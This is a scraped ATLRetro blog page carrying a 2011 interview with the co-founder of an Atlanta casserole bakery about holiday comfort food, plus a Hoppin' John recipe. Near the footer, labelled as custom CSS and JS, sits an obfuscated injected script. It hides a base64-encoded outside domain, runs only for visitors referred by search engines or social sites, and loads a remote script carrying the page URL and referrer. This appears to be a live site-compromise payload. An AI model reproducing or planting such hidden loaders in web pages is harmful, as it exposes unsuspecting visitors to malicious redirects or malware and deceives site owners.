<a href="https://atlretro.com/tag/turnin-trixx/" rel="tag">turnin trixx</a>, <a href="https://atlretro.com/tag/twirl/" rel="tag">twirl</a>, <a href="https://atlretro.com/tag/valentine/" rel="tag">Valentine</a>, <a href="https://atlretro.com/tag/whoopie-pie/" rel="tag">whoopie pie</a>, <a href="https://atlretro.com/tag/widdi-turner/" rel="tag">Widdi Turner</a>, <a href="https://atlretro.com/tag/widdiwoo/" rel="tag">widdiwoo</a>, <a href="https://atlretro.com/tag/wisteria/" rel="tag">Wisteria</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/12/21/halfbake/">Kool Kat of the Week: Half-Baked’s J.J. Tomlinson Dishes About Casseroles as the Ultimate Retro Holiday Comfort Food and Shares a Recipe</a></h2>
            Posted on: <strong>Dec 21st, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_4248" style="width: 346px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/12/tomlinson.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4248" class="size-full wp-image-4248 " title="tomlinson" src="https://www.atlretro.com/wp-content/uploads/2011/12/tomlinson.jpg" alt="" width="336" height="448" srcset="https://atlretro.com/wp-content/uploads/2011/12/tomlinson.jpg 336w, https://atlretro.com/wp-content/uploads/2011/12/tomlinson-224x300.jpg 224w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a><p id="caption-attachment-4248" class="wp-caption-text">J.J. Tomlinson of Half Baked Casseroles.</p></div>
<p>When picking a <strong>Kool Kat</strong> for this week, we thought a long time about the ingredients for a <strong>Retro Christmas in the South</strong> which had to make us think of food. And being the south, that means not just a ham or a turkey, not just sugary cookies—but a feast fit for an extended family with a seemingly endless supply of casseroles made by your mom, your grandma, your aunts and maybe nowadays a male relative or two as well. That tasty thought led us to two Atlanta chef/entrepreneurs <strong>Lee Bradshaw Johnson</strong> (<strong><a href="https://www.dogdaysatlanta.com/" target="_blank">Dog Days</a> </strong>doggie daycare) and <strong>J.J. Tomlinson</strong> (<strong>The Fickle Manor</strong> boutique<strong>)</strong> who this year co-founded <strong><a href="https://www.halfbakedcasseroles.com" target="_blank">Half Baked Casseroles</a></strong>, a Buckhead bakery specializing in the quintessential seasonal comfort food.</p>
<p>Traditionally, casseroles became a winter staple because they put good and long-lasting use to winter vegetable and meat staples like potatoes, sweet potatoes and pork—or in my Finnish mom’s case, rutabagas and liver (No, casseroles aren’t just a American holiday tradition!). At Half Baked, Lee’s and J.J. give recipes handed down from their grandmothers a modern twist, with fresh ingredients, no preservatives and all-natural, antibiotic-free, hormone-free meat. The dishes are prepared for convenience, oven-ready or frozen. They come in recyclable pans in three different sizes, and most bake in 45 minutes or less. Larger sizes are available upon request for special events or a hungry family. Half-Baked even delivers for a small extra charge or mails gift casseroles to nonlocal family and friends. And if you want to fill out the entire holiday feast, the menu also includes yummy appetizers, soups and desserts!</p>
<p>In the spirit of the season, ATLRetro asked J.J. if she’d tell us a little bit about what Christmas casseroles mean to her, what customers are hungry for in the holidays and the lucky side of a special New Year’s treat cooked up to bring you luck in 2012 and even share a recipe!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/12/To-go.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-4250" title="To go" src="https://www.atlretro.com/wp-content/uploads/2011/12/To-go.jpg" alt="" width="302" height="348" srcset="https://atlretro.com/wp-content/uploads/2011/12/To-go.jpg 302w, https://atlretro.com/wp-content/uploads/2011/12/To-go-260x300.jpg 260w" sizes="auto, (max-width: 302px) 100vw, 302px" /></a>Casseroles and the holidays just seem to go together, especially in the south. What role did casseroles play in your Christmases growing up and who made them?</em></p>
<p>As a child, my grandmother was the chief cook, and I can&#8217;t remember a Christmas without casseroles. My personal favorite was the sweet potato casserole. Every time I smell it, it brings back a picture of Grandma&#8217;s holiday cooking.</p>
<p><em>How did you both get the idea of a casserole specialty bakery, and why do casseroles seem to have such staying power?</em></p>
<p>We got the idea for frozen casseroles after my business partner Lee had a baby. She received some casseroles as gifts from friends. Everyone is so busy these days, and we are always in need of quick dinners.</p>
<p><em>We’re guessing you’re pretty busy this week. What menu items are most popular this holiday season?</em></p>
<p>We are slammed this week! Many people are buying appetizers for drop-in guests. All casseroles, appetizers, soups, bread and desserts can be frozen up to three months, too.</p>
<p><em>Which casserole hasn’t been as popular but folks really ought to try it and why?</em></p>
<p>There doesn&#8217;t seem to be an item on our menu that people aren&#8217;t buying. That may be because we thought long and hard before we opened in order to have a variety that would be appealing. The word-of-mouth aspect has been wonderful. It seems that friends are telling each other about their favorites. Of course, there are also many different tastes and we seem to have something that will appeal to most everyone.</p>
<div id="attachment_4253" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/12/Chicken-and-Half-Baked-Biscuits.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4253" class="size-medium wp-image-4253" title="Chicken and Half Baked Biscuits" src="https://www.atlretro.com/wp-content/uploads/2011/12/Chicken-and-Half-Baked-Biscuits-300x200.jpg" alt="" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2011/12/Chicken-and-Half-Baked-Biscuits-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2011/12/Chicken-and-Half-Baked-Biscuits.jpg 448w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4253" class="wp-caption-text">Chicken and Half Baked Biscuits.</p></div>
<p><em>What’s the deadline to mail or schedule a delivery for a gift casserole?</em></p>
<p>We will try to accommodate your requirements for a gift casserole, but as a rule, we need at least one day&#8217;s notice.</p>
<p><em>You don’t just bake casseroles, but appetizers, soups and desserts. What other holiday delights do you recommend to start or finish off a meal.</em></p>
<p>My recommendation for the holidays is that you try our <strong>pecan pie</strong>. It&#8217;s crustless, so those calories are saved for the extra rich filling—and maybe some vanilla ice cream to top it off. We also have gluten-free casseroles.</p>
<p><em>Finally, we understand you’re cooking up a special dish for New Year’s celebrations called the <strong>Hoppin’ John Casserole </strong>(black eyed peas, collard greens, rice, and pork). Why should we put it on our menu and will it bring us good luck?</em></p>
<p>Southern tradition says that eating Hoppin&#8217; John on New Years Day will bring you good luck and financial rewards all year long. We can&#8217;t guarantee that, but you&#8217;ll feel mighty lucky when you taste this dish.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/12/hoppin.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4257" title="hoppin" src="https://www.atlretro.com/wp-content/uploads/2011/12/hoppin-300x224.jpg" alt="" width="300" height="224" srcset="https://atlretro.com/wp-content/uploads/2011/12/hoppin-300x224.jpg 300w, https://atlretro.com/wp-content/uploads/2011/12/hoppin.jpg 448w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Recipe: Hoppin&#8217; John</strong></p>
<p>1 bag of dried of black-eyed peas<br />
1 stick of butter<br />
1 chopped onion<br />
16oz of cooked collard greens<br />
2 ham hocks<br />
10 cups of cooked white rice<br />
1/2 cup hot sauce<br />
2 tablespoons of sea salt</p>
<p>Soak black eyed peas overnight in water. Drain peas. Add onion, hot sauce, ham hocks, butter, and salt to peas in crock pot. Cook for 8 hours on high. Take bones from ham hock out of black eyed peas. Combine rice, collard greens and black eyed peas into a pan. Cook in oven on 350 for 30 minutes.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/" rel="category tag">Wednesday Happy Hour &amp; Supper Club</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/appetizers/" rel="tag">appetizers</a>, <a href="https://atlretro.com/tag/bakery/" rel="tag">bakery</a>, <a href="https://atlretro.com/tag/buckhead/" rel="tag">Buckhead</a>, <a href="https://atlretro.com/tag/casseroles/" rel="tag">casseroles</a>, <a href="https://atlretro.com/tag/desserts/" rel="tag">desserts</a>, <a href="https://atlretro.com/tag/dog-days/" rel="tag">Dog Days</a>, <a href="https://atlretro.com/tag/fickle-manor/" rel="tag">Fickle Manor</a>, <a href="https://atlretro.com/tag/half-baked/" rel="tag">Half Baked</a>, <a href="https://atlretro.com/tag/hoppin-john/" rel="tag">Hoppin John</a>, <a href="https://atlretro.com/tag/jj-tomlinson/" rel="tag">JJ Tomlinson</a>, <a href="https://atlretro.com/tag/lee-bradshaw-johnson/" rel="tag">Lee Bradshaw Johnson</a>, <a href="https://atlretro.com/tag/new-years/" rel="tag">New Years</a>, <a href="https://atlretro.com/tag/pecan-pie/" rel="tag">pecan pie</a>, <a href="https://atlretro.com/tag/retro-christmas/" rel="tag">Retro Christmas</a>, <a href="https://atlretro.com/tag/southern-cooking/" rel="tag">Southern cooking</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3480,"search_query":"","signature":"0279d661cce6303aeca5a729c4e9a303","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=68287ed5f1","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3480,"search_query":"","signature":"0279d661cce6303aeca5a729c4e9a303","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>